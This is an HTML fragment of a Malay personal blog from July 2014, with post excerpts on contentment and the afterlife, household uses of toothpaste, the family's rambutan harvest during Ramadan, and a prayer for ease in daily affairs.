<tr><td style="text-align: center;"><img alt="Miskin dunia, kaya akhirat." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuzfJtMhUYsE18jwsP2TozAlKZ8RJVH5KyVx30-EPyvlfk4Z5N_qvQ2Tl0kPdHlPfRgIxXX0SDcC2NLD6quQcDGMnaADQANCdRzxqBIjwzmbz5gtpliyauPrs5PYk3A06Z3ecekrd0CIt/s16000/1404436106519.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Miskin dunia, kaya akhirat." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Miskin dunia, kaya akhirat.</td></tr>
</tbody></table>
<div style="text-align: left;"><br /></div>
<div style="text-align: justify;">
Ada orang memanglah dari segi luarannya kaya-raya. Dengan rumah tersergam indah bagai istana, kereta mewah megah berderet-deret dan wang ringgit berkoyan-koyan, tapi hakikatnya dalamannya kosong.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dia punya segalanya tapi masih rasa tak cukup. Susahkan kalau macam tu? Walau macam manapun, memang tak dinafikan tak semua macam tu, tapi tak mustahil memang ada kan?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bagi cikla, biarlah kita berumah kecil tapi kita sentiasa merasa cukup dan bersederhana dengannya. Apa yang penting harta yang akan kita "bawa" nanti lebih lumayan dan berharga dari harta dunia yang nyata hanya pinjaman.<br />
<br />
Kalau kita kaya dunia dan kaya akhirat itu adalah bonus dan rezeki dari Allah. Tapi andai kita tidaklah sekaya mana, percayalah rezeki Allah itu sentiasa ada untuk hambaNya yang tak jemu berdoa dan berusaha untuk memperbaiki diri.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sama-samalah kita saling ingat-mengingati kerana takde manusia yang sempurna dan kita semua saling melengkapi. Insya'Allah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit image to Facebook.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3778196885099569825");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T09:03:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/miskin-dunia-kaya-akhirat.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3778196885099569825&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>3 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s72-c/1404370427957.jpeg",'Ubat gigi banyak guna rupanya....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&title=Ubat gigi banyak guna rupanya....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&title=Ubat gigi banyak guna rupanya....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s16000/1404370427957.jpeg&description= Ni dah kenapa tetiba cite pasal ubat gigi lak ni? Ala, cikla cuma nak tegaskan yang sebenarnya barang barang kegunaan harian  kita ni banya...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>
Ubat gigi banyak guna rupanya....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T14:48:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html#comment-form' onclick=''>
4 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary249380977713560018'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">Ni dah kenapa tetiba cite pasal ubat gigi lak ni? Ala, cikla cuma nak tegaskan yang sebenarnya <b>barang barang kegunaan harian</b> kita ni banyak gunanya selain dari kegunaannya yang utama. Cikla nak <i>share</i> yang ubat gigi ni ada kegunaan yang lain selain dari kita guna dia untuk menggosok gigi.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Sebelum tu cikla nak nyatakan yang biasanya ubat gigi mengandungi unsur air, flourida, bahan pelelas, abstrif dan surfaktan. Jangan tanya cikla apa bondo eh istilah tu semua, better tanya pada yang pakar ok! Hehehe.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Kebiasaan ubat gigi bertindak sebagai <b>pembersih</b> yang menanggalkan kotoran serta bendasing pada gigi, di samping ia memberi kesegaran pada nafas kita. Haaaa. Tapi mungkin ramai yang tak tau bahawa ubat gigi mempunyai beberapa <b>kegunaan lain </b>selain dari fungsi-fungsi di atas, iaitu:</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div xmlns="http://www.w3.org/1999/xhtml">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s2560/1404370427957.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Ubat gigi banyak guna rupanya...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqUKSwyLIyfc28WIZaLf9xuT4GaAA9wbYJPglCV7fBFp_v4Uw3FrurI15nTZtFN4pjfhCTHsjRlQchfeW-GJHw6pgLwcY8z9gG_Ftmo0QpP8xTutKABVFAUqwVaZPwqyzRua3RqOcTNZI/s16000/1404370427957.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Ubat gigi banyak guna rupanya...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ubat gigi banyak guna rupanya....</td></tr>
</tbody></table>
</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">Boleh dijadikan <b>penampal untuk lubang pada dinding</b>. Dalam erti kata lain ia boleh dijadikan plaster dinding. Caranya, calitkan sikit ubat gigi pada lubang kecil pada dinding dan ratakan. Kemudian, catlah dinding yang dah rata tu. Takyah pening pening nak cari plaster dinding bagai kan? <i>Settle</i> masalah. Hehe.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br />Dapat <b>menghilangkan kotoran  di kasut </b>terutama pada getah di sekeliling kasut. Caranya, calit sikit ubat gigi pada kotoran, renjis sikit air dan gosok berulangkali. Kemudian, renjis semula dengan air. Nah, lihat hasilnya.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br />Boleh <b>membersihkan permukaan seterika yang kotor.</b> Caranya, letak sikit ubat gigi pada kotoran dipermukaan seterika dan gosok perlahan dengan kain lembab. Hasilnya, seterika nampak macam baru.</div><div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml"><br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Ehem ehem. Macam tak percaya kan? <b><i>Moral of the story is,&nbsp;</i></b>jangan kita ingat sesuatu barang tu hanya ada satu je gunanya. Rupanya banyak gunanya, terutama pada masa masa kecemasan mi.</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
*Sumber info: Metro/RuanganHATI<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary249380977713560018");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T14:48:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/info-ubat-gigi-banyak-guna-rupanya.html#comment-form' onclick=''>
4 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=249380977713560018&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s72-c/1404356290349.jpeg",'Musim rambutan pulak....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&title=Musim rambutan pulak....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&title=Musim rambutan pulak....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s16000/1404356290349.jpeg&description=  Sebelum ni cikla ada share entri pasal pokok durian pak mertua cikla yang julung-julung kalinya berbuah. Haa, kali ni cikla nak share plak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>
Musim rambutan pulak....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T10:52:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html#comment-form' onclick=''>
4 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6037648211877548743'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Sebelum ni cikla ada share entri pasal pokok durian pak mertua cikla yang julung-julung kalinya berbuah. Haa, kali ni cikla nak share plak pokok rambutan yang sedang rancak menghasilkan buahnya. Hehe. Rezeki Allah. Syukur alhamdullilah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Gambar kat bawah tu adalah salah satu pokok rambutan yang ada. Kalau diikutkan keliling rumah ada pokoknya. Dan semua menghasilkan buah.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Musim rambutan pulak...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihkT6SfdPKJPIEa7339ZUhj7zZsfiJuzILud8jdVnwPGgv-rd4jAJwfmEbIweibAPKEBytxrY2vpBNsLqmk4lJoFO4rAayWEvyPDyXEtcK7DGrE2dKkVKiiTXxAWS2RGk9Iodk7YGA5kTP/s16000/1404356290349.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Musim rambutan pulak...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Musim rambutan pulak....</td></tr>
</tbody></table>
<div style="text-align: left;"><br /></div>
<div style="text-align: justify;">
Tapi tu la, buahnya masak selang-seli. Ada yang dah merah. Ada yang kuning. Malah ada yang putik lagi. Macam kat dalam gambar kat bawah ni.</div><div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Musim rambutan pulak...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0hmT7-d8ZEz1EaXbf2o2cHEPcozikr1sQuxDnONNfg_1Dt9NUyjBRXyMidgSSwzNaI3OftxWw0QevkkWbhiUWa-tnxrpIp0B6qxcscqV-NiD639lImWkpQGXl_JeNJbOzxELCEvELLr0q/s16000/1404356294328.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Musim rambutan pulak...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Musim rambutan pulak....</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kat pasar pun rasanya banyak orang jual buah ni. Tak silap cikla 3 kilo RM10 rasanya. Tapi, kalau dah ada pokok sendiri lagi puas makan kan? Tak yah beli-beli. Hehe. Lagipun, Cikla ni memang suka sangat makan buah rambutan ni. Favorite ler katakan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pak mertua cikla pulak suka kopek kulitnya, rebus sekejap pastu letak dalam <i>fridge</i>. Wah. Sedap tau makan sejuk-sejuk. Dah macam buah laici dah. Nyumm nyummm.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jaga diri semua. Jangan puasa yangyok tau.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Syukur. Dah masuk hari ke-5 Ramadan. Ibu mengandung ni masih mampu bertahan menjalani ibadah puasanya. InshaAllah, nak puasa penuh tahun ni. Aamiin! Peace yo'!</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6037648211877548743");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T10:52:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/musim-rambutan-pulak.html#comment-form' onclick=''>
4 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6037648211877548743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s72-c/1404348677847.jpeg",'Doa agar dipermudahkan segala urusan.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&title=Doa agar dipermudahkan segala urusan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&title=Doa agar dipermudahkan segala urusan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s1600/1404348677847.jpeg&description=  Apa khabar hari ni? Cikla harap semuanya bersemangat ye hari ini. Pada yang berkerja, kerjalah bersungguh sungguh. Amanah tu. Jangan jadik...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>
Doa agar dipermudahkan segala urusan.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-03T08:45:00+08:00'>July 03, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1093428100077417501'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Apa khabar hari ni? Cikla harap semuanya bersemangat ye hari ini. Pada yang berkerja, kerjalah bersungguh sungguh. Amanah tu. Jangan jadikan puasa sebagai alasan untuk kita bermalas-malasan tau.</div><div style="text-align: justify;">
<br />
